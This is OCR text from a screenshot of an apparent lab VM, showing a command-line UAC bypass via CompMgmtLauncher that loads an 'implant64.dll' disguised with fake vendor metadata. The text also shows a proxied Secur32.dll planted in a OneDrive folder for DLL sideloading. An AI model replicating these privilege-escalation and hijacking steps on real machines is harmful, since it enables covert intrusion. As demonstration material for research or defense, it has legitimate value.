 VMware
Shared Folders
CompMgmtL...
Recycle Bin
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-8M7R8LS\User]
File Options View Process Find DLL Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID Description Company Name
conhost.exe 6,684 K 27,312 K 7060 Console Window Host Microsoft Corporation
Microsoft.SharePoint.exe 13,572 K 36,500 K 3280 Microsoft SharePoint Microsoft Corporation
Name Description Company Name Path
implant64.dll Software Update Agent Mikrotik Corporation C:\temp\implant64.dll
adal.dll ADAL.Native Microsoft C:\Users\User\AppData\Local\Microsoft\OneDrive\23.086.04...
FileSync.LocalizedR... Microsoft OneDrive Microsoft Corporation C:\Users\User\AppData\Local\Microsoft\OneDrive\23.086.04...
FileSync.LocalizedR... Microsoft OneDrive Microsoft Corporation C:\Users\User\AppData\Local\Microsoft\OneDrive\23.086.04...
FileSync.Resources... Microsoft OneDrive Microsoft Corporation C:\Users\User\AppData\Local\Microsoft\OneDrive\23.086.04...
CPU Usage: 1.52% Commit Charge: 29.14% Processes: 131 Physical Usage: 35.71%
C:\Users\User\AppData\Local\Microsoft\OneDrive\23.086.0423.0001>"c:\Users\User\Desktop\CompMgmtLauncher_DLL_UACBypass_x6
4.exe"
[!] Error, you must supply a DLL to load e.g. c:\Temp\implant64.dll
C:\Users\User\AppData\Local\Microsoft\OneDrive\23.086.0423.0001>"c:\Users\User\Desktop\CompMgmtLauncher_DLL_UACBypass_x6
4.exe" c:\\temp\\implant64.dll
[+] Success
C:\Users\User\AppData\Local\Microsoft\OneDrive\23.086.0423.0001>dir Microsoft.Sharepoint.exe
Volume in drive C has no label.
Volume Serial Number is 0E5D-9A0B
Directory of C:\Users\User\AppData\Local\Microsoft\OneDrive\23.086.0423.0001
05/13/2023 04:42 PM 555,432 Microsoft.SharePoint.exe
1 File(s) 555,432 bytes
0 Dir(s) 99,445,387,264 bytes free
C:\Users\User\AppData\Local\Microsoft\OneDrive\23.086.0423.0001>Microsoft.SharePoint.exe
C:\Users\User\AppData\Local\Microsoft\OneDrive\23.086.0423.0001>dir Secur32*
Volume in drive C has no label.
Volume Serial Number is 0E5D-9A0B
Directory of C:\Users\User\AppData\Local\Microsoft\OneDrive\23.086.0423.0001
05/13/2023 06:23 PM 115,200 Secur32.dll
05/13/2023 06:23 PM 28,160 Secur32_org.dll
2 File(s) 143,360 bytes
0 Dir(s) 99,445,112,832 bytes free
C:\Users\User\AppData\Local\Microsoft\OneDrive\23.086.0423.0001>
Computer Management
File Action View Help
Computer Management (Loc
System Tools
Task Scheduler
Event Viewer
Shared Folders
Local Users and Grou
Performance
Device Manager
Storage
Disk Management
Name
System Tools
Storage
Services and Appl
6:29 PM
5/13/2023
3